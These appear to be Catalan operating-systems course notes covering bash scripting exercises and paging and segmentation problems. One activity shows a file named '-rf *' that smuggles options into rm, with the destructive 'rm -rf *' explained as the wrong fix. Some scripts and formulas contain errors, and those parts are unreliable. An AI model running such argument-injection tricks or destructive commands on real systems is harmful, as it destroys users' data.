# Crearen un directori amb 1000 fitxers de text
mkdir test
for i in {1..1000}; do
touch test/file$i.txt
done
# Executar els dos scripts
time bash ./count_txt_a.sh test txt
time bash ./count_txt_b.sh test txt
# Eliminar el directori
rm -rf test
Els resultats de l'execució dels dos scripts són els següents:
1000
real 0m0,089s
user 0m0,045s
sys 0m0,041s
1000
real 0m0,064s
user 0m0,056s
sys 0m0,006s
Aquests resultats ens mostren que el segon script és més eficient que el primer. El camp real ens mostra el temps real d'execució del programa. El camp user ens mostra el temps que el processador ha estat executant el programa. El camp sys ens mostra el temps que el processador ha estat executant el sistema. Per tant, podem veure que el segon script és més eficient que el primer. El primer script ha estat executat durant 0,089 segons, mentre que el segon script ha estat executat durant 0,064 segons. Això és degut a que el primer script executa dues comandes (ls i wc) i el segon script només executa una comanda (for).
d. Implementa una nova versió del script. Aquesta versió ens ha de permetre comptar el nombre de fitxers en un directori i en els subdirectoris d'aquest directori.
Resposta
#!/bin/bash
# Nom: count_rec.sh
if [ $# -ne 2 ]; then
echo "Usage: $0 <dir> <ext>"
exit 1
fi
dir=$1
ext=$2
count=0
for file in $dir/*.$ext; do
count=$((count+1))
done
for subdir in $dir/*; do
if [ -d $subdir ]; then
count=$((count+$(bash $0 $subdir $ext)))
fi
done
echo $count
Activitat 03: Eliminació segura de fitxers
Imagineu que revisant el vostre servidor debian us trobeu amb aquesta situació:
$ ls -1
-rf *
Com eliminaríeu aquest fitxer? Es perillosa aquesta situació?
Resposta
Molts haureu respost ho eliminaré amb rm -rf *. Aquesta resposta és incorrecta. Aquesta comanda eliminarà tots els fitxers del directori actual. Això és degut a que l'asterisc (*) representa tots els fitxers del directori actual. Per tant, la comanda rm -rf * eliminarà tots els fitxers del directori actual.
Com ho faríeu per eliminar aquest fitxer de forma segura?
Resposta
Per poder eliminar aquest fitxer de forma segura, podem utilitzar rm -- '-rf *'. Aquesta comanda ens permet eliminar el fitxer -rf *. Això és degut a que -- indica que tots els arguments que hi ha després d'aquesta comanda són arguments de la comanda rm. Per tant, la comanda rm -- '-rf *' eliminarà el fitxer -rf *.
Aquest exemple s'ha extret del Llibre Bash It Out de Sylvain Leroux. Podeu trobar més informació amb FOSS Linux Blog.
La comanda rm estàndard no demana confirmació abans d’eliminar un arxiu. Escriurem un script anomenat safe_rm, tal que faci una còpia abans d’eliminar un únic arxiu (és a dir, únicament permetrà eliminar un sol arxiu a la vegada). Aquesta còpia la guardarà al directori apuntat per la variable d'entorn TRASH.
- El script rep un únic argument des de la línia de comandes. Mostra un missatge d’error si no s’ha passat cap argument o si n’hi ha més d’un.
- Crearà un directori anomenat safe_rm_recycle en el directori home de l'usuari que executa l'scrpit, si encara no existeix.
- El script copiarà l’arxiu indicat pel primer argument al directori safe_rm_recycle.
- Eliminarà l’arxiu del directori actual.
#!/bin/bash
if [ $# -ne 1 ]; then
echo "Usage: $0 <file>"
exit 1
fi
file=$1
trash=$HOME/.safe_rm_recycle
if [ ! -d $trash ]; then
mkdir $trash
fi
cp $file $trash
rm $file
Podem instal·lar aquest script en el directori $HOME/bin i afegir aquest directori al PATH del sistema. Per això, executarem les següents comandes:
mkdir $HOME/bin
cp safe_rm $HOME/bin
export PATH=$PATH:$HOME/bin
Si volem que aquestes comandes s'executin cada cop que s'obri una nova terminal, hem d'afegir-les al fitxer .bashrc. Per això, executarem la següent comanda:
echo "export PATH=$PATH:$HOME/bin" >> $HOME/.bashrc
source $HOME/.bashrc
Podem millorar aquest script perquè ens demani confirmació abans d'eliminar l'arxiu. Per això, utilitzarem la comanda read. Aquesta comanda ens permet llegir una línia de la entrada estàndard i guardar-la en una variable. El següent script és una millora del script anterior:
#!/bin/bash
if [ $# -ne 1 ]; then
echo "Usage: $0 <file>"
exit 1
fi
file=$1
trash=$HOME/.safe_rm_recycle
if [ ! -d $trash ]; then
mkdir $trash
fi
echo "Are you sure you want to delete $file? (y/n)"
read answer
if [ $answer == "y" ]; then
cp $file $trash
rm $file
fi
Activitat 04: Fàbrica de processos
Ara implementarem un script que ens permeti comprovar si existeix un altre procés en execució amb el mateix nom però PID diferent executant-se en el sistema. En cas afirmatiu, el script ha de mostrar un missatge d'error i acabar amb un codi d'error.
La comanda pidof ens permet obtenir el PID d'un procés a partir del seu nom. Per exemple, per obtenir el PID del procés bash:
pidof bash
sleep 120 &; pidof sleep
# Resultat: 1234
La comanda basename ens permet obtenir el nom d'un fitxer a partir de la seva ruta. Per exemple, per obtenir el nom del fitxer /home/user/file.txt:
basename /home/user/file.txt
# Resultat: file.txt
Per tant, si obtenim un PID a partir del nom del programa (basename $0) i el nombre de PID és major que 1, llavors ja existeix un procés en execució amb el mateix nom. El següent script implementa aquesta funcionalitat:
#!/bin/bash
# Nom: check_process.sh
if [ $# -ne 1 ]; then
echo "Usage: $0 <name>"
exit 1
fi
name=$1
if [ $(pidof $(basename $0) | wc -w) -gt 1 ]; then
echo "Error: Existeix un procés anomenat $name en execució. El seu PID és $(pidof $(basename $0))."
exit 1
fi
Ara crearem un altre script que farà un bucle infinit. Per exemple:
#!/bin/bash
# Nom: bucle_infinit.sh
while : ; do
echo "Press [CTRL+C] to stop.."
sleep 1
done
Aquest script es pot executar en background. Per exemple:
bash bucle_infinit.sh &
Ara podem utiltizar el script check_process.sh per comprovar si existeix un procés en execució amb el mateix nom. Per exemple:
bash check_process.sh bucle_infinit.sh
# Resultat: Error: Existeix un procés anomenat bucle_infinit.sh en execució. El seu PID és 1234.
Podem millorar el script check_process.sh perquè ens permeti eliminar el procés en execució. Per això, utilitzarem la comanda kill.
#!/bin/bash
# Nom: check_process.sh
if [ $# -ne 1 ]; then
echo "Usage: $0 <name>"
exit 1
fi
name=$1
pid=`pidof $(basename $0)`
if [ $(pid | wc -w) -gt 1 ]; then
echo "[ERROR]: Aquest script ja s’esta executant amb pid $pid"
kill $pid
echo "[INFO]: S’ha eliminat el procés $pid"
fi
exit 1
fi
Ara farem un nou script que ens permeti crear N processos en execució al background. Aquest processos faran un sleep d'un nombre aleatori de segons i després acabaran. El procés pare esperarà que els fills acabin i mostrarà l'estat d'acabament de cada procés fill.
#!/bin/bash
if [ $# -ne 1 ]; then
echo "Usage: $0 <n>"
exit 1
fi
n=$1
declare -i completed=0
declare -i failed=0
declare -a pids
for ((i=0; i<$n; i++)); do
sec=$((RANDOM % 10))
sleep $sec &
pids[$i]=$!
printf "Process %d with pid %d will sleep for %d seconds\n" $i ${pids[$i]} $sec
done
for pid in ${pids[@]}; do
wait $pid
status=$?
echo "Process $pid finished with status $status"
if [ $status -eq 0 ]; then
completed=$((completed+1))
else
failed=$((failed+1))
fi
done
echo "Completed: $completed"
echo "Failed: $failed"
Per causar un error en un procés, el pare pot matar un procés fill. Per això, utilitzarem la comanda kill. Per exemple, per matar el procés fill amb PID 1234:
#!/bin/bash
if [ $# -ne 1 ]; then
echo "Usage: $0 <n>"
exit 1
fi
n=$1
declare -i completed=0
declare -i failed=0
declare -a pids
for ((i=0; i<$n; i++)); do
sec=$((RANDOM % 10))
sleep $sec &
pids[$i]=$!
printf "Process %d with pid %d will sleep for %d seconds\n" $i ${pids[$i]} $sec
done
# Matarem un procés fill
target=$((RANDOM % 9))
kill ${pids[$target]}
for pid in ${pids[@]}; do
wait $pid
status=$?
echo "Process $pid finished with status $status"
if [ $status -eq 0 ]; then
completed=$((completed+1))
else
failed=$((failed+1))
fi
done
echo "Completed: $completed"
echo "Failed: $failed"
Podem millorar aquest script implementant diferents funcions. Per exemple, una funció per crear els processos fills, una funció per esperar que els processos fills acabin i una funció per mostrar l'estat d'acabament de cada procés fill. El següent script implementa aquestes funcions:
#!/bin/bash
if [ $# -ne 1 ]; then
echo "Usage: $0 <n>"
exit 1
fi
n=$1
declare -i completed=0
declare -i failed=0
declare -a pids
function create_processes() {
for ((i=0; i<$n; i++)); do
sec=$((RANDOM % 10))
sleep $sec &
pids[$i]=$!
printf "Process %d with pid %d will sleep for %d seconds\n" $i ${pids[$i]} $sec
done
}
function wait_processes() {
for pid in ${pids[@]}; do
wait $pid
status=$?
echo "Process $pid finished with status $status"
if [ $status -eq 0 ]; then
completed=$((completed+1))
else
failed=$((failed+1))
fi
done
}
function show_status() {
echo "Completed: $completed"
echo "Failed: $failed"
}
create_processes
wait_processes
show_status
Activitat 05: Convertint format de fitxers
Assumiu que heu fet una còpia de la base de dades i teniu un fitxer anomenat series.db. Aquest fitxer conté una llista de sèries de televisió, personatges i les seves frases. El format d'aquest fitxer és el següent:
Friends:Monica:Welcome to the real world. It sucks. You’re gonna love it!
Friends:Janice:Oh… my… God!
Friends:Rachel:How long do cats live? Like assuming you don’t throw ‘em under a bus or something?
Friends:Ross:You know how you come home at the end of the day and throw your jacket on a chair?
Friends:Joey:Yeah.
Friends:Ross:Well, instead of a jacket, it’s a pile of garbage. And instead of a chair, it’s a pile of garbage. And instead of the end of the day, it’s the end of time and garbage is all that has survived.
Friends:Rachel:Guys, guess what?!
Friends:Chandler:Ok, the fifth dentist caved and now they’re ALL recommending Trident?
Friends:Chandler:WHOOOPAH!
Friends:Joey:Sure I peed on her. And if I had to, I’d pee on any one of you!
Friends:Phoebe:He must decide. He must decide. Even though I made him up, he must decide!
Friends:Joey:Here come the meat sweats…
Friends:Ross:Wow, you guys sure have a lot of books about being a lesbian.
Friends:Susan:Well, you know, you have to take a course. Otherwise they don’t let you do it.
Friends:Chandler:All right, kids, I gotta get to work. If I don’t input those numbers… it doesn’t make much of a difference.
Friends:Joey:Well, I’m sorry if I’m not a middle-aged black woman. And I’m also sorry if sometimes I go to the wrong audition.
Friends:Joey:Hey, Ross, I got a science question: If the homo sapiens were, in fact, HOMO sapiens…is that why they’re extinct?”
Friends:Ross:Joey, homo sapiens are PEOPLE.
Friends:Joey:Hey, I’m not judgin’!
Friends:Phoebe:Come on Ross, you’re a paleontologist, dig a little deeper.
BigBangTheory:Sheldon:Scissors cuts paper, paper covers rock, rock crushes lizard, lizard poisons Spock, Spock smashes scissors, scissors decapitates lizard, lizard eats paper, paper disproves Spock, Spock vaporizes rock, and as it always has, rock crushes scissors.
BigBangTheory:Sheldon:Why are you crying?
BigBangTheory:Penny:Because I'm stupid.
BigBangTheory:Sheldon:That's no reason to cry. One cries because one is sad. For example, I cry because others are stupid, and that makes me sad.
BigBangTheory:Raj:I don't like bugs, okay. They freak me out.
BigBangTheory:Sheldon:Interesting. You're afraid of insects and women. Ladybugs must render you catatonic.
BigBangTheory:Leonard:You'll never guess what just happened.
BigBangTheory:Sheldon:You went out in the hallway, stumbled into an inter-dimensional portal, which brought you 5,000 years into the future, where you took advantage of the advanced technology to build a time machine, and now you're back, to bring us all with you to the year 7010, where we are transported to work at the think-a-torium by telepathically controlled flying dolphins?
BigBangTheory:Leonard:No. Penny kissed me.
BigBangTheory:Sheldon:Who would ever guess that?
Us demano que implementeu un script que transformi el fitxer series.db en un output estructura per serie, personatge i les seves frases. Per exemple:
+ Serie
- Character:
* Quote
* ...
- Character:
* ...
+ Serie
- Character:
* Quote
* ...
- Character:
* ...
Resposta
#!/bin/bash
# Nom: series.sh
target="series.db"
declare -A series
declare -A characters
while IFS=: read -r serie character quote; do
# Si la sèrie no existeix al diccionari, la creem
if [[ ! ${series[$serie]+_} ]]; then
series[$serie]=""
fi
# Si el personatge no existeix a la sèrie, l'afegim
if [[ ! ${characters["$serie|$character"]+_} ]]; then
characters["$serie|$character"]=""
fi
# Afegim la cita al personatge
characters["$serie|$character"]+="$quote;"
done < "$target"
# Mostrem la sortida estructurada
for serie in "${!series[@]}"; do
echo "+ $serie"
IFS=$'|'
for character in "${!characters[@]}"; do
if [[ $character == $serie* ]]; then
character_name="${character#*|}"
echo " - Character: $character_name"
quotes="${characters[$character]}"
IFS=';' read -ra quote_array <<< "$quotes"
for quote in "${quote_array[@]}"; do
echo " * $quote"
done
fi
done
IFS=$' \t\n'
done
Investigeu la comanda awk i implementeu el mateix script utilitzant aquesta comanda.
Resposta
#!/bin/bash
# Nom: series.sh
target="series.db"
cat "$target" | awk ’BEGIN{FS=":"}{print $1}’| sort | uniq > series.txt
while read s; do
echo "+ "$s
cat series.db | grep $s | awk ’BEGIN{FS=":"}{print $2}’| sort | uniq > characters.txt
while read c; do
echo " - "$c
cat series.db | grep $s | grep $c:| awk ’BEGIN{FS=":"}{print "* "$3}’ | sort
done<characters.txt
done<series.txt
Exercicis de les diapositives Shell Scripting
Escriu una funció que calculi el màxim d'una llista de nombres enters.
#!/bin/bash
function maximum {
# TODO
}
maximum 4 8 15 16 23 42
echo "Maximum [4 8 15 16 23 42] is: $?"
exit 0
# Sortida: Maximum [4 8 15 16 23 42] is: 42
Solució (versió 0)
En aquesta versió s'usa l'operador [ ] per a comparar els nombres. Això requereix inicialitzar la variable max a 0. També cal $ davant de les variables i i max. Això és perquè l'operador [ ] és un operador de substitució de variables i necessita expandir les variables abans de comparar-les. Expandir una variable significa substituir-la pel seu valor.
#!/bin/bash
function maximum {
max=0
for i in $@; do
if [ "$i" -gt "$max" ]; then
max=$i
fi
done
return $max
}
Solució (versió 1)
En aquesta versió s'usa l'operador aritmètic (( )) per a comparar els nombres. Això permet evitar la inicialització de la variable max a 0. Tampoc cal $ davant de les variables i i max. Això és perquè l'operador (( )) no és un operador de substitució de variables, sinó un operador aritmètic.
#!/bin/bash
function maximum {
for i in $@; do
if (( i > max )); then
max=$i
fi
done
return $max
}
Un altra versió més compacta és la següent:
#!/bin/bash
function maximum {
for i in $@; do
(( i > max )) && max=$i
done
return $max
}
Solució (versió 2)
Un altra possible solució és utilitzant el bucle while i l'operador expr. També utilitza l'operador shift per a processar els paràmetres.
#!/bin/bash
function maximum {
max=0
while [ $# -gt 0 ]; do
if [ `expr $1 \> $max` -eq 1 ]; then
max=$1
fi
shift
done
return $max
}
Solució (versió 3)
Un altra possible solució és utilitzant el bucle for i recorrent utilitzant l'índex i. En aquest cas, utilitzem la sintaxi ${!i} per a accedir al valor de la variable i. L'operador '!és un operador de substitució de variables i necessita expandir la variablei` abans de substituir-la pel seu valor.
#!/bin/bash
function maximum {
max=0
for (( i=1; i<=$#; i++ )); do
if (( ${!i} > max )); then
max=${!i}
fi
done
return $max
}
o bé utilitzant el shift:
#!/bin/bash
function maximum {
mida=$#
max=0
for (( i=1; i<=$mida; i++ )); do
if (( $1 > max )); then
max=$1
fi
shift
done
return $max
}
o bé accedint directament als vectors de paràmetres $@ indexat per $i:
#!/bin/bash
function maximum {
declare -a array=("$@")
max=${array[0]}
for ((i=1; i<${#array[@]}; i++)); do
if (( ${array[i]} > $max )); then
max=${array[i]}
fi
done
echo $max
}
Exercici 2
#!/bin/bash
mkdir -p test
touch test/fitxer1.txt
touch test/fitxer2.txt
touch test/fitxer3.c
touch test/fitxer4.txt
# TODO
echo "Fitxers amb extensió .txt modificats a .old:"
ls test/*.old
# un altra forma per expandir el contingut de ls
ls test/*.{old}
rm -rf test
exit 0
# Sortida:
# Fitxers amb extensió .txt modificats a .old:
# fitxer1.old fitxer2.old fitxer4.old
Solució
#!/bin/bash
mkdir -p test
touch test/fitxer1.txt
touch test/fitxer2.txt
touch test/fitxer3.c
touch test/fitxer4.txt
for i in test/*.txt; do
mv $i ${i%.txt}.old
done
echo "Fitxers amb extensió .txt modificats a .old:"
ls test/*.old
rm -rf test
La comanda ls test/*.old mostra els fitxers amb extensió .old que hi ha al directori test.
Per exemple:
mkdir -p test
touch test/fitxer1.txt
touch test/fitxer2.txt
touch test/fitxer3.c
touch test/fitxer4.txt
bash -c 'ls test/*.c'
sh -c 'ls test/*.c'
rm -rf test
Un altra forma de mostrar els fitxers amb extensió .old és utilitzant la comanda grep:
mkdir -p test
touch test/fitxer1.txt
touch test/fitxer2.txt
touch test/fitxer3.c
touch test/fitxer4.txt
bash -c 'ls test | grep '\.c$''
sh -c 'ls test | grep '\.c$''
# A classe us he posat *.c però per funcionar amb * necessiteu posar -e *.c
bash -c 'ls test | grep -E '*.c$''
# grep: warning: * at start of expression
Per tant, es millor utilitzar el grep inicial.
# A classe heu comentat un altra solució
bash -c 'ls test/${1:-*}.c'
# En aquest cas ${1:-*} és una substitució de paràmetres. Si no hi ha paràmetres, el valor per defecte és *.
# Es pot simplificar així:
bash -c 'ls test/${1-*}.c'
# Finalment, es pot utilitzar la comanda find:
bash -c 'find test -name "*.c"'
sh -c 'find test -name "*.c"'
rm -rf test
Exercici 3
Crea un script que llegeixi un fitxer de text amb el nom users.txt i que contingui una llista de noms d'usuari. El format del fitxer és el següent: user;password;status. Aquest script ha de mostrar per pantalla tots els atributs dels usuaris que estan actius (status=1).
Solució
#!/bin/bash
cat << EOF > users.txt
user1;password1;1
user2;password2;0
user3;password3;1
user4;password4;0
EOF
IFS=';'
while read user password status; do
echo "User: $user"
echo "Password: $password"
echo "Status: $status"
done < users.txt
rm users.txt
Gestió de Memòria
Sistemes de Gestió de Memòria
Assuemix un sistema operatiu amb un únic espai d'adreçament lògic, amb algunes adreçes reservades pel nucli (kernel), i d'altres per l'espai d'usuari. El nucli d'aquest sistema operatiu de 64 bits admet un màxim de \( 4194304\) processos a la taula de processos, i al nucli se li assigna la meitat de l'espai d'adreces lògiques. Si l'espai d'adreces de memòria es divideix equitativament entre tots els processos, quant espai d'adreces lògiques es reservaria com a mínim per a cada procés amb el nombre màxim de processos en execució?
Veure Solució
El nombre màxim de processos és \( 4194304\). Un sistema de 64 bits té \( 2^{64}\) adreçes virtuals. Però el nucli té la meitat de l'espai d'adreces lògiques. Per tant, el nombre d'adreçes virtuals que té el nucli és \( \dfrac{2^{64}}{2} = 2^{63}\).
Per tant, el mínim espai d'adreçament que pot tenir un procés quan tots els processos estan en execució és \( \dfrac{2^{63}}{2^{22}} = 2^{41} \) adreçes virtuals, aproximadament 2TB.
Sistemes de Gestió de Memòria Contigua
Considereu un sistema de particions múltiples on les particions a memoria principal són de mida fixa i en l'ordre següent:
| Partició | Mida (MBytes) |
|---|---|
| 1 | 10 |
| 2 | 4 |
| 3 | 20 |
| 4 | 18 |
| 5 | 7 |
| 6 | 9 |
| 7 | 12 |
| 8 | 15 |
a. Si la política d'assignació és First Fit, quina partició s'assignarà per processos successius de 12MBytes, 10MBytes i 9MBytes?
b. Si la política d'assignació és Best-Available-Fit, quina partició s'assignarà per processos successius de 12MBytes, 10MBytes i 9MBytes?
c. Si la política d'assignació és Best-Fit-Only, quina partició s'assignarà per processos successius de 12MBytes, 12MBytes i 9MBytes?
Veure Solució
First Fit
En aquesta política, la primera partició que es troba amb suficient espai per allotjar el procés és la que s'assigna. Per tant, la partició que s'assigna per processos successius de 12MBytes, 10MBytes i 9MBytes és la partició 3 (20MB), 1 (10MB) i 4(18MB) respectivament.
Best-Available-Fit
En aquest política, la partició que s'assigna és la que té la mida més petita que sigui suficient per allotjar el procés. Per tant, la partició que s'assigna per processos successius de 12MBytes, 10MBytes i 9Bytes és la partició 7 (12MB), 1 (10 MB) i 6 (9MB) respectivament.
Best-Fit-Only
En aquesta política, seleccionem la partició que té la mida més petita que sigui suficient per allotjar el procés. Però si esta ocupada esperem. Per tant, la partició que s'assigna per processos successius de 12MBytes, 12MBytes i 9MBytes és la partició 7 (12MB), 7 (12MB) i 6 (9MB) respectivament.
Sistema de Gestió de Memòria No Contigua
Paginació
Suposem que disposem d’un sistema de gestió de la Memòria Principal (MP) del tipus paginat, amb una mida de pàgina (cel·la) de 8KBytes. La mida d’una paraula és 1Byte i la mida de MP és 4MBytes. La mida màxima d’un procés és 64KBytes. La taula de pàgines h/w s’implementa en MP.
-
Esquema de traducció d’adreces lògiques a físiques, amb totes les mides de les estructures (o registres que hi apareguin). Poseu-hi també el(s) multiplicador(s) que cregueu convenient(s).
-
Donat un procés P1, amb una mida total de 18KBytes, es demana:
(a) Rang d’adreçament lògic de P1.
(b) Fragmentació interna i externa total suposant que no hi ha cap més procés carregat en el sistema.
(c) Quin és el rang d'adreçament físic de P1? Sabent que la Taula de Pàgines del procés P1 és:
| Pàgina | Cel.la |
|---|---|
| 0 | 50 |
| 1 | 34 |
| 2 | 3 |
Veure Solució
Esquema de traducció d’adreces lògiques a físiques
L'adreça lògica és dividida en dues parts: el desplaçament i el número de pàgina.
-
Desplaçament: La mida de la pàgina és de 8 KBytes -> \(2^{13}\) bytes, i per representar qualsevol desplaçament a l'interior d'una pàgina, necessitem 13 bits.
-
Número de Pàgina: Per a un nombre màxim de processos de 64KBytes = \(2^{16}\), el número màxim de pàgines és la raó entre el nombre màxim de processos i el desplaçament \(\dfrac{2^{16}}{2^{13}}=2^3\), per tant, requerim 3 bits per representar el número de pàgina.
-
Número de Cel·les de la Memòria: El nombre de cel·les a la memòria es calcula igualment, considerant la mida de la pàgina. Si la mida de la Memòria Principal és de 4 MBytes, i la mida de la pàgina és de 8 KBytes, el nombre de bits necessaris per representar les cel·les és \(\dfrac{2^{22}}{2^{13}}=2^9\), per tant 9 bits.
-
Adreça lògica (16 bits): Pagina (3bits) + Desplaçament (13 bits); Per tant 2 Bytes.
-
Adreça física (22 bits): Cel·la (9 bits) + Desplaçament (13 bits); Per tant 3 Bytes.

Nota: El multiplicador és 2, ja que una entrada a la taula de pàgines ocupa 3 bits, i una entrada a la Taula de Pàgines ocupa 9 bits (2 Bytes). Per que les operacions siguin coherents, el multiplicador ha de ser 2.
Rang d’adreçament lògic de P1
| p (3 bits) | d (13 bits) |
|---|---|
| 000 | xxxxxxxxxxxxx |
| 001 | xxxxxxxxxxxxx |
| 010 | 0000000000000 -> 0011111111111 |
En aquesta taula la x representa totes les combinacions de 0 i 1.
Com P1 té una mida total de 18KBytes, el nombre de pàgines és \(\dfrac{18KBytes}{8KBytes}=2.25\), per tant, necessitem 2 pàgines i 1/4 de pàgina. Per tant, la pagina 0 i 1 estan plenes i la pàgina 2 està a 1/4. 2KBytes = \(2^11 \)Bytes és 0011111111111 en binari.
Fragmentació
La Fragrmentació interna del procés P1 és de 6 KBytes, ja que la pàgina 2 està a 1/4. En aquest cas, la fragmentació externa és de 0, ja que la paginació permet que els processos no estiguin contigus a la memòria.
Rang d'adreçament físic de P1
| cel·la (9 bits) | desplaçament (13 bits) |
|---|---|
| 50 | \(50 \cdot 2^{13} \rightarrow (51 \cdot 2^{13}) - 1\) |
| 34 | \(34 \cdot 2^{13} \rightarrow (34 \cdot 35^{13}) - 1\) |
| 3 | \(3 \cdot 2^{13} \rightarrow (3 \cdot 3^{13} + 2^{11}) - 1\) |
Segmentació
Disposem d’un sistema de gestió de la memòria segmentat. La Mida de Memòria Principal és de 1MByte. Un procés consta de com a molt 8 segments. La mida màxima d’un segment és 4KBytes. La taula de segments s'implementa en Memòria Principal. Donats els dos processos següents:
| Segment | Mida | Procés 1 | Procés 2 |
|---|---|---|---|
| Codi (A) | 100 bytes | X | X |
| Codi (B) | 120 bytes | X | |
| Dades (D) | 14 bytes | X | X |
| Dades (E) | 90 bytes | X |
Les X’s en la taula indiquen quins procediments i dades estan assignats a cada procés. Una fila amb dos o més X’s indica que el segment està compartit. A més, cada procés està format per un segment d’stack de 64 Bytes.
Doneu un exemple que mostri quina és la informació i la seva mida (en bytes), que ha de guardar el s.o. per tal de poder fer la traducció d’adreces dels dos processos quan aquests executin dins de la CPU.
Veure Solució
Esquema de traducció d’adreces lògiques a físiques

- Desplaçament: La mida màxima d'un segment és de 4KBytes -> \(2^{12}\) bytes, i per representar qualsevol desplaçament a l'interior d'un segment, necessitem 12 bits.
- Segment: Per a un nombre màxim de segments de 8, necessitarem \(2^3\), per tant, requerim 3 bits per representar el segment.
- Adreça lògica: Segment (3 bits) + Desplaçament (12 bits); Per tant 2 Bytes.
- Adreça física: La mida de la Memòria Principal és de 1MByte, per tant l'adreça física necessita 20 bits.
- Límit: El límit és la mida del segment. Per tant, 12 bits.
- Base: La base és la adreça on comença el segment. Per tant, una adreça física de 20 bits.
Nota: El multiplicador és 5, ja que una entrada a la taula de segments ocupa 3 bits, i una entrada a la Taula de Segments ocupa (5 Bytes). Per que les operacions siguin coherents, el multiplicador ha de ser 5.
Informació necessària per gestionar la memòria de P1 i P2
El contingut de en memòria és el següent, utilitzarem la primera cel·la disponible per guardar la informació, en aquest cas la cel·la 0.

Observeu que el primer que es guarda és el registre límit de la taula de segments P1 (RLTS) aquest registre ha d'indicar el nombre màxim de segments vàlids per P1.
Com P1 té 4 segments (Codi A, Dades D, Dades E i Stack) el contingut de RLTS és 3 (0,1,2,3). A continuació, es guarda el registre base taula de segments (RBTS) que indica on comença la taula de segments de P1.
Com el RLTS ocupa (1Byte) el RBTS es pot guardar a la cel·la 0 però a +1Byte de distància. D'aquesta manera la taula de seguements de P1 començarà a +3Bytes de distancia de RBTS. A continuació, es guarda el límit del segment, seguit de la base del segment.
- El primer segment és Codi A que ocupa 100 Bytes, per tant el límit és 100 i la base és l'adreça on començara el segment, En el nostre exemple, hem posat la 100.
- El segon segment és de Dades D que ocupa 14 Bytes, per tant el límit és 14 i la base és 200. A continuació, es guarda el límit del segment, seguit de la base del segment.
- El tercer segment és Dades E que ocupa 90 Bytes, per tant el límit és 90 i la base és 214.
- El quart segment és Stack que ocupa 64 Bytes, per tant el límit és 64 i la base és 304. Finalment, es guarda el límit del segment, seguit de la base del segment.
Idem per P2. Únicament observeu que hi ha segments de dades compartits entre P1 i P2, per tant, el límit dels segments i les bases dels segments de dades són les mateixes.
Recordeu que el segments han de ser contigus a la memòria.
Segmentació paginada
Disposem d’un sistema de gestió de Memòria del tipus segmentació paginada. La mida d’una pàgina és de 512 paraules. La mida d’una paraula és igual a un Byte. Mida pàgina = Mida cel la. Un segment conté com a molt 4 pàgines.
Un procés conté com a molt 8 segments. En la següent figura es pot veure el contingut de MP:

-
Esquema de traducció d’adreces lògiques a físiques, amb totes les mides de les estructures (o registres que hi apareguin). Poseu-hi també el(s) multiplicador(s) que cregueu convenient(s).
-
Doneu un exemple de la informació (és a dir, d’una possible taula de segments, de les taules de pàgines i registres), que ha de guardar el sistema operatiu per gestionar la memòria del procés P1. Suposeu per fer-ho que totes les cel·les de P1 i P2 estan plenes. Suposeu també que tota la informació s’ha de posar a partir del començament de la cel la 61 i que aquesta informació ha d’ocupar el mínim espai possible.
-
Doneu el rang d’adreçament lògic de P1.
-
Quina és l'adreça lògica corresponent a l'adreça física 2050?
Veure Solució
Esquema de traducció d’adreces lògiques a físiques

Informació necessària per gestionar la memòria del procés P1

Rang d’adreçament lògic de P1
